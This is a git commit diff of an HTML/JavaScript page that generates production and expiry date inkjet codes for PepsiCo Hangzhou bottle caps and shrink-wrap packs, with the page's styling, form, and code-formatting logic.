+            </div>
+
+            <div class="card" id="innerResult">
+                <div class="card-header">
+                    <div class="card-tag blue">2</div>
+                    <div class="card-title">瓶盖喷码</div>
+                </div>
+                <div class="code-box">
+                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
+                    <div class="code-line" id="innerLine1"></div>
+                    <div class="code-line" id="innerLine2"></div>
+                </div>
+                <div class="parse-table">
+                    <div class="parse-row">
+                        <div class="cell">生产日期</div>
+                        <div class="cell"><span id="innerProdDate"></span><span class="parse-explanation" id="innerProdDateExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">生产时间</div>
+                        <div class="cell"><span id="innerProdTime"></span><span class="parse-hint" id="innerProdTimeHint"></span><span class="parse-explanation" id="innerProdTimeExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">委托厂首字母</div>
+                        <div class="cell"><span id="innerFactoryCode1"></span><span class="parse-explanation" id="innerFactoryCode1Exp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">到期日期</div>
+                        <div class="cell"><span id="innerExpiryDate"></span><span class="parse-explanation" id="innerExpiryDateExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">工厂代码 + 线别</div>
+                        <div class="cell"><span id="innerFactoryLine"></span><span class="parse-hint" id="innerFactoryLineHint"></span><span class="parse-explanation" id="innerFactoryLineExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">委托厂尾字母</div>
+                        <div class="cell"><span id="innerFactoryCode2"></span><span class="parse-explanation" id="innerFactoryCode2Exp"></span></div>
+                    </div>
+                </div>
+            </div>
+
+            <div class="card" id="outerResult" style="display: none;">
+                <div class="card-header">
+                    <div class="card-tag green">3</div>
+                    <div class="card-title">膜包喷码</div>
+                </div>
+                <div class="code-box">
+                    <div class="code-box-title"><span class="dot"></span>喷码内容</div>
+                    <div class="code-line" id="outerLine1"></div>
+                    <div class="code-line" id="outerLine2"></div>
+                </div>
+                <div class="parse-table">
+                    <div class="parse-row">
+                        <div class="cell">生产日期</div>
+                        <div class="cell"><span id="outerProdDate"></span><span class="parse-explanation" id="outerProdDateExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">生产时间+合格</div>
+                        <div class="cell"><span id="outerProdTime"></span><span class="parse-hint" id="outerProdTimeHint"></span><span class="parse-explanation" id="outerProdTimeExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">委托厂首字母</div>
+                        <div class="cell"><span id="outerFactoryCode1"></span><span class="parse-explanation" id="outerFactoryCode1Exp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">到期日期</div>
+                        <div class="cell"><span id="outerExpiryDate"></span><span class="parse-explanation" id="outerExpiryDateExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">工厂代码 + 线别</div>
+                        <div class="cell"><span id="outerFactoryLine"></span><span class="parse-hint" id="outerFactoryLineHint"></span><span class="parse-explanation" id="outerFactoryLineExp"></span></div>
+                    </div>
+                    <div class="parse-row">
+                        <div class="cell">委托厂尾字母</div>
+                        <div class="cell"><span id="outerFactoryCode2"></span><span class="parse-explanation" id="outerFactoryCode2Exp"></span></div>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <div class="footer-tip">
+            <div class="footer-tip-title">喷码格式说明</div>
+            <div class="footer-tip-list">
+                <strong style="color: #d46b08; display: block; margin-bottom: 8px;">【瓶盖喷码】两行格式：</strong>
+                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">3 位时间代码</span>（字母时 +2 位分）+ <span class="highlight">委托厂首字母</span><br>
+                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">委托厂尾字母</span><br>
+                <strong style="color: #d46b08; display: block; margin: 12px 0 8px;">【膜包喷码】两行格式：</strong>
+                • 第一行：<span class="highlight">8 位生产日期</span> + <span class="highlight">5 位数字时间</span> + <span class="highlight">合格</span> + (可选二维码)<span class="highlight">委托厂首字母</span><br>
+                • 第二行：<span class="highlight">8 位到期日期</span> + <span class="highlight">HZ</span>（工厂代码）+ <span class="highlight">线别 1-6</span> + <span class="highlight">(可选二维码 +箱顺序码00001)委托厂尾字母</span><br>
+            </div>
+        </div>
+    </div>
+
+    <div class="footer">
+        杭州百事喷码生成器|基于新规标准生成
+    </div>
+
+    <script>
+        const lineCodeMap = { "A": "1", "B": "2", "C": "3", "D": "4", "E": "5", "F": "6" };
+        const factoryCodeMap = {
+            "SH": { code1: "S", code2: "H" },
+            "AH": { code1: "A", code2: "H" },
+            "WH": { code1: "W", code2: "H" },
+            "NJ": { code1: "N", code2: "J" },
+        };
+        const hourLetterMap = {
+            0: "A", 1: "B", 2: "C", 3: "D", 4: "E", 5: "F", 6: "G", 7: "H",
+            8: "I", 9: "J", 10: "K", 11: "L", 12: "M", 13: "N", 14: "O",
+            15: "P", 16: "Q", 17: "R", 18: "S", 19: "T", 20: "U", 21: "V",
+            22: "W", 23: "X"
+        };
+        const factoryCode = "HZ";
+
+        function switchTab(type) {
+            document.getElementById('tabInner').classList.toggle('active', type === 'inner');
+            document.getElementById('tabOuter').classList.toggle('active', type === 'outer');
+            document.getElementById('innerResult').style.display = type === 'inner' ? 'block' : 'none';
+            document.getElementById('outerResult').style.display = type === 'outer' ? 'block' : 'none';
+        }
+
+        function updateTime() {
+            const now = new Date();
+            const timeStr = now.toLocaleString('zh-CN', {
+                year: 'numeric', month: '2-digit', day: '2-digit',
+                hour: '2-digit', minute: '2-digit', second: '2-digit', hour12: false
+            }).replace(/\//g, '-');
+            document.getElementById('currentDateTime').textContent = timeStr;
+            return now;
+        }
+
+        function syncTime() {
+            const now = updateTime();
+            const btn = document.getElementById('syncBtn');
+            const originalText = btn.textContent;
+            const originalBg = btn.style.background;
+            btn.textContent = '时间已同步';
+            btn.style.background = 'linear-gradient(135deg, #1890ff 0%, #40a9ff 100%)';
+            btn.style.transform = 'scale(1.05)';
+            setTimeout(() => {
+                btn.textContent = originalText;
+                btn.style.background = originalBg || 'linear-gradient(135deg, #52c41a 0%, #73d13d 100%)';
+                btn.style.transform = 'scale(1)';
+            }, 700);
+            return now;
+        }
+
+        function getExpiryDate(startDate, days) {
+            const d = new Date(startDate);
+            d.setDate(d.getDate() + parseInt(days));
+            return `${d.getFullYear()}${String(d.getMonth()+1).padStart(2,'0')}${String(d.getDate()).padStart(2,'0')}`;
+        }
+
+        function generateCode() {
+            const lineSelect = document.getElementById('lineSelect').value;
+            const factorySelect = document.getElementById('factorySelect').value;
+            const shelfLife = document.getElementById('shelfLife').value;
+            const qrOption = document.getElementById('qrCodeOption').value;
+
+            if (!lineSelect) {
+                alert('请选择生产线别！');
+                return;
+            }
+
+            const now = updateTime();
+            const year = now.getFullYear();
+            const month = String(now.getMonth() + 1).padStart(2, '0');
+            const day = String(now.getDate()).padStart(2, '0');
+            const hours = now.getHours();
+            const minutes = String(now.getMinutes()).padStart(2, '0');
+
+            const prodDate = `${year}${month}${day}`;
+            const hourLetter = hourLetterMap[hours] || 'A';
+            const prodTimeLetter = `${hourLetter}${minutes}`;
+            const prodTimeDigital = `${String(hours).padStart(2,'0')}:${minutes}`;
+
+            const lineCode = lineCodeMap[lineSelect];
+            const factoryInfo = factoryCodeMap[factorySelect] || { code1: '', code2: '' };
+
+            const baseDate = new Date(now);
+            baseDate.setDate(baseDate.getDate() - 1);
+            const expiryDate = getExpiryDate(baseDate, shelfLife);
+
+            const inner1 = prodDate + prodTimeLetter + factoryInfo.code1;
+            const inner2 = expiryDate + factoryCode + lineCode + factoryInfo.code2;
+
+            let outer1, outer2;
+            if (qrOption === 'Y') {
+                outer1 = prodDate + ' ' + prodTimeDigital + ' ▣合格' + factoryInfo.code1;
+                outer2 = expiryDate + ' ' + factoryCode + lineCode + ' ▣ 00001 ' + factoryInfo.code2;
+            } else {
+                outer1 = prodDate + ' ' + prodTimeDigital + '合格' + factoryInfo.code1;
+                outer2 = expiryDate + ' ' + factoryCode + lineCode + factoryInfo.code2;
+            }
+
+            document.getElementById('innerLine1').textContent = inner1;
+            document.getElementById('innerLine2').textContent = inner2;
+            document.getElementById('innerProdDate').textContent = prodDate;
+            document.getElementById('innerProdTime').textContent = prodTimeLetter;
+            document.getElementById('innerFactoryCode1').textContent = factoryInfo.code1 || '(无)';
+            document.getElementById('innerExpiryDate').textContent = expiryDate;
+            document.getElementById('innerFactoryLine').textContent = factoryCode + lineCode;
+            document.getElementById('innerFactoryCode2').textContent = factoryInfo.code2 || '(无)';
+
+            document.getElementById('outerLine1').textContent = outer1;
+            document.getElementById('outerLine2').textContent = outer2;
+            document.getElementById('outerProdDate').textContent = prodDate;
+            document.getElementById('outerProdTime').textContent = prodTimeDigital + (qrOption === 'Y' ? ' ▣合格' : ' 合格');
+            document.getElementById('outerFactoryCode1').textContent = factoryInfo.code1 || '(无)';
+            document.getElementById('outerExpiryDate').textContent = expiryDate;
+            if (qrOption === 'Y') {
+                document.getElementById('outerFactoryLine').textContent = factoryCode + lineCode + ' ▣ 00001';
+            } else {
+                document.getElementById('outerFactoryLine').textContent = factoryCode + lineCode;
+            }
+            document.getElementById('outerFactoryCode2').textContent = factoryInfo.code2 || '(无)';
+
+            document.getElementById('resultSection').classList.add('show');
+            switchTab('inner');
+            document.getElementById('resultSection').scrollIntoView({ behavior: 'smooth' });
+        }
+
+        document.addEventListener('DOMContentLoaded', () => {
+            updateTime();
+            setInterval(updateTime, 1000);
+            ['lineSelect', 'factorySelect', 'shelfLife', 'qrCodeOption'].forEach(id => {
+                const el = document.getElementById(id);
+                el.addEventListener('change', () => {
+                    el.classList.toggle('has-value', el.value !== '');
+                });
+            });
+        });
+    </script>
 </body>
 </html>

==== commit 74a71578: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -414,7 +414,7 @@
 <body>
     <div class="header">
         <div class="header-title">杭州百事新规喷码生成器</div>
-        <div class="header-subtitle">Hangzhou PepsiCo</div>
+        <div class="header-subtitle">PepsiCo Hangzhou</div>
     </div>
 
     <div class="time-card">

==== commit 90925151: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,720 +1,166 @@
-<!DOCTYPE html>
-<html lang="zh-CN">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-  <meta name="theme-color" content="#667eea">
-  <meta name="mobile-web-app-capable" content="yes">
-  <meta name="apple-mobile-web-app-capable" content="yes">
-  <meta name="apple-mobile-web-app-status-bar-style" content="default">
-  <meta name="apple-mobile-web-app-title" content="喷码生成器">
-  <link rel="manifest" href="./manifest.json">
-  <link rel="apple-touch-icon" href="./icons/icon-192x192.png">
-  <title>新规喷码生成器</title>
-  <script>
-    if ("serviceWorker" in navigator) {
-      window.addEventListener("load", function() {
-        navigator.serviceWorker.register("./sw.js")
-          .then(reg => console.log("SW registered", reg.scope))
-          .catch(err => console.log("SW error", err));
-      });
-    }
-  </script>
-  <style>
-        * {
-            box-sizing: border-box;
-            margin: 0;
-            padding: 0;
-            -webkit-tap-highlight-color: transparent;
-        }
-
-        body {
-            font-family: 'PingFang SC', 'Microsoft YaHei', -apple-system, sans-serif;
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #a890fe 100%);
-            min-height: 100vh;
-            color: #333;
-            line-height: 1.5;
-        }
-
-        .header {
-            background: transparent;
-            padding: 40px 16px 24px;
-            text-align: center;
-            border-radius: 0 0 24px 24px;
-            box-shadow: none;
-        }
-
-        .header-title {
-            color: white;
-            font-size: 22px;
-            font-weight: 700;
-            margin-bottom: 4px;
-            text-shadow: 0 2px 4px rgba(0,0,0,0.3);
-        }
-
-        .header-subtitle {
-            color: rgba(255,255,255,0.9);
-            font-size: 13px;
-        }
-
-        .time-card {
-            background: rgba(255, 255, 255, 0.95);
-            margin: 0 16px 16px;
-            padding: 16px 20px;
-            border-radius: 16px;
-            box-shadow: 0 4px 16px rgba(0,0,0,0.15);
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            position: relative;
-            z-index: 10;
-        }
-
-        .time-info {
-            display: flex;
-            align-items: center;
-            gap: 12px;
-        }
-
-        .time-icon {
-            width: 44px;
-            height: 44px;
-            background: linear-gradient(135deg, #e6f7ff 0%, #bae7ff 100%);
-            border-radius: 12px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-size: 22px;
-        }
-
-        .time-text {
-            font-size: 13px;
-            color: #8c8c8c;
-        }
-
-        .time-value {
-            font-size: 18px;
-            font-weight: 700;
-            color: #1890ff;
-            font-family: 'Courier New', monospace;
-        }
-
-        .sync-btn {
-            background: linear-gradient(135deg, #52c41a 0%, #73d13d 100%);
-            color: white;
-            border: none;
-            padding: 10px 16px;
-            border-radius: 20px;
-            font-size: 13px;
-            font-weight: 600;
-            cursor: pointer;
-            box-shadow: 0 2px 8px rgba(82, 196, 26, 0.3);
-        }
-
-        .sync-btn:active {
-            transform: scale(0.96);
-        }
-
-        .content {
-            padding: 0 16px 24px;
-        }
-
-        .card {
-            background: rgba(255, 255, 255, 0.98);
-            border-radius: 16px;
-            padding: 20px;
-            margin-bottom: 16px;
-            box-shadow: 0 2px 12px rgba(0,0,0,0.1);
-        }
-
-        .card-header {
-            display: flex;
-            align-items: center;
-            gap: 10px;
-            margin-bottom: 16px;
-            padding-bottom: 12px;
-            border-bottom: 1px solid #f0f0f0;
-        }
-
-        .card-tag {
-            width: 28px;
-            height: 28px;
-            border-radius: 8px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: white;
-            font-weight: 700;
-            font-size: 14px;
-        }
-
-        .card-tag.blue { background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%); }
-        .card-tag.green { background: linear-gradient(135deg, #52c41a 0%, #73d13d 100%); }
-        .card-tag.orange { background: linear-gradient(135deg, #fa8c16 0%, #ffc069 100%); }
-
-        .card-title {
-            font-size: 16px;
-            font-weight: 600;
-            color: #262626;
-        }
-
-        .form-item {
-            margin-bottom: 16px;
-        }
-
-        .form-item:last-child {
-            margin-bottom: 0;
-        }
-
-        .form-label {
-            display: block;
-            font-size: 14px;
-            font-weight: 600;
-            color: #595959;
-            margin-bottom: 8px;
-        }
-
-        .form-select {
-            width: 100%;
-            padding: 14px 16px;
-            border: 2px solid #e8e8e8;
-            border-radius: 12px;
-            font-size: 16px;
-            background: #fafafa;
-            color: #262626;
-            transition: all 0.2s;
-            appearance: none;
-            background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%238c8c8c' d='M6 8L1 3h10z'/%3E%3C/svg%3E");
-            background-repeat: no-repeat;
-            background-position: right 16px center;
-        }
-
-        .form-select:focus {
-            border-color: #1890ff;
-            background-color: white;
-            outline: none;
-            box-shadow: 0 0 0 3px rgba(24, 144, 255, 0.1);
-        }
-
-        .form-select.has-value {
-            border-color: #1890ff;
-            background-color: white;
-        }
-
-        .form-hint {
-            font-size: 14px;
-            color: #8c8c8c;
-            margin-top: 8px;
-            padding: 10px 12px;
-            background: #fafafa;
-            border-radius: 8px;
-            line-height: 1.6;
-        }
-
-        .form-hint .highlight {
-            background: #e6f7ff;
-            color: #1890ff;
-            padding: 1px 6px;
-            border-radius: 4px;
-            font-family: 'Courier New', monospace;
-            font-size: 12px;
-        }
-
-        .btn-primary {
-            width: 100%;
-            padding: 16px 24px;
-            background: linear-gradient(135deg, #1890ff 0%, #40a9ff 100%);
-            color: white;
-            border: none;
-            border-radius: 14px;
-            font-size: 18px;
-            font-weight: 700;
-            cursor: pointer;
-            box-shadow: 0 4px 16px rgba(24, 144, 255, 0.35);
-            transition: all 0.2s;
-            margin-top: 8px;
-        }
-
-        .btn-primary:active {
-            transform: scale(0.98);
-            box-shadow: 0 2px 8px rgba(24, 144, 255, 0.35);
-        }
-
-        .result-section {
-            display: none;
-        }
-
-        .result-section.show {
-            display: block;
-        }
-
-        .code-type-tabs {
-            display: flex;
-            gap: 10px;
-            margin-bottom: 16px;
-        }
-
-        .code-type-tab {
-            flex: 1;
-            padding: 14px;
-            border: 2px solid #e8e8e8;
-            border-radius: 12px;
-            background: #fafafa;
-            font-size: 15px;
-            font-weight: 600;
-            color: #8c8c8c;
-            text-align: center;
-            cursor: pointer;
-            transition: all 0.2s;
-        }
-
-        .code-type-tab.active {
-            border-color: #1890ff;
-            background: linear-gradient(135deg, #e6f7ff 0%, #f0f5ff 100%);
-            color: #1890ff;
-        }
-
-        .code-box {
-            background: #1a1a1a;
-            border-radius: 16px;
-            padding: 20px;
-            margin-bottom: 16px;
-            position: relative;
-            overflow: hidden;
-        }
-
-        .code-box-title {
-            color: #8c8c8c;
-            font-size: 13px;
-            margin-bottom: 22px;
-            display: flex;
-            align-items: center;
-            gap: 8px;
-        }
-
-        .code-box-title .dot {
-            width: 8px;
-            height: 8px;
-            border-radius: 50%;
-            background: #52c41a;
-            animation: pulse 2s infinite;
-        }
-
-        @keyframes pulse {
-            0%, 100% { opacity: 1; }
-            50% { opacity: 0.5; }
-        }
-
-        .code-line {
-            color: #00ff00;
-            font-family: 'Courier New', monospace;
-            font-size: 20px;
-            letter-spacing: 2px;
-            line-height: 1.8;
-            word-break: break-all;
-            font-weight: 600;
-        }
-
-        .parse-table {
-            background: #fafafa;
-            border-radius: 12px;
-            overflow: hidden;
-            border: 1px solid #f0f0f0;
-        }
-
-        .parse-row {
-            display: flex;
-            border-bottom: 1px solid #f0f0f0;
-        }
-
-        .parse-row:last-child {
-            border-bottom: none;
-        }
-
-        .parse-row .cell {
-            padding: 12px 14px;
-            font-size: 14px;
-        }
-
-        .parse-row .cell:first-child {
-            width: 40%;
-            background: #fafafa;
-            color: #8c8c8c;
-            font-weight: 500;
-        }
-
-        .parse-row .cell:last-child {
-            flex: 1;
-            color: #262626;
-            font-family: 'Courier New', monospace;
-            font-weight: 600;
-        }
-
-        .parse-hint {
-            font-size: 12px;
-            color: #8c8c8c;
-            margin-left: 8px;
-            font-weight: normal;
-        }
-
-        .parse-explanation {
-            font-size: 12px;
-            color: #595959;
-            line-height: 1.6;
-            padding: 2px 0;
-        }
-
-        .parse-explanation .label {
-            color: #1890ff;
-            font-weight: 600;
-            margin-right: 4px;
-        }
-
-        .footer-tip {
-            background: linear-gradient(135deg, #fff7e6 0%, #fffbe6 100%);
-            border: 1px solid #ffe7ba;
-            border-radius: 12px;
-            padding: 14px 16px;
-            margin-top: 16px;
-        }
-
-        .footer-tip-title {
-            font-size: 14px;
-            font-weight: 600;
-            color: #d46b08;
-            margin-bottom: 10px;
-            display: flex;
-            align-items: center;
-            gap: 6px;
-        }
-
-        .footer-tip-list {
-            font-size: 13px;
-            color: #8c8c8c;
-            line-height: 1.8;
-        }
-
-        .footer {
-            text-align: center;
-            padding: 20px;
-            color: rgba(255,255,255,0.7);
-            font-size: 12px;
-        }
-
-        @media (max-width: 480px) {
-            .header { padding: 30px 14px 20px; }
-            .header-title { font-size: 20px; }
-            .time-card { margin: 0 14px 14px; padding: 14px 16px; }
-            .content { padding: 0 14px 20px; }
-            .card { padding: 16px; border-radius: 14px; }
-            .code-line { font-size: 18px; letter-spacing: 1px; }
-        }
-    </style>
-</head>
-<body>
-    <div class="header">
-        <div class="header-title">杭州百事新规喷码生成器</div>
-        <div class="header-subtitle">PepsiCo Hangzhou</div>
-    </div>
-
-    <div class="time-card">
-        <div class="time-info">
-            <div>
-                <div class="time-text">当前系统时间:</div>
-                <div class="time-value" id="currentDateTime">--:--:--</div>
-            </div>
-        </div>
-        <button class="sync-btn" id="syncBtn" onclick="syncTime()">同步系统时间</button>
-    </div>
-
-    <div class="content">
-        <div class="card">
-            <div class="card-header">
-                <div class="card-tag blue">1</div>
-                <div class="card-title">参数设置</div>
-            </div>
-
-            <div class="form-item">
-                <label class="form-label">生产线别</label>
-                <select class="form-select" id="lineSelect">
-                    <option value="">请选择生产线</option>
-                    <option value="A">A 线 →  1</option>
-                    <option value="B">B 线 →  2</option>
-                    <option value="C">C 线 →  3</option>
-                    <option value="D">D 线 → 4</option>
-                    <option value="E">E 线 →  5</option>
-                    <option value="F">F 线 →  6</option>
-                </select>
-                <div class="form-hint">A-F 线别将转换为数字 1-6 显示在喷码</div>
-            </div>
-
-            <div class="form-item">
-                <label class="form-label">代加工委托工厂</label>
-                <select class="form-select" id="factorySelect">
-                    <option value="">自产（无委托）</option>
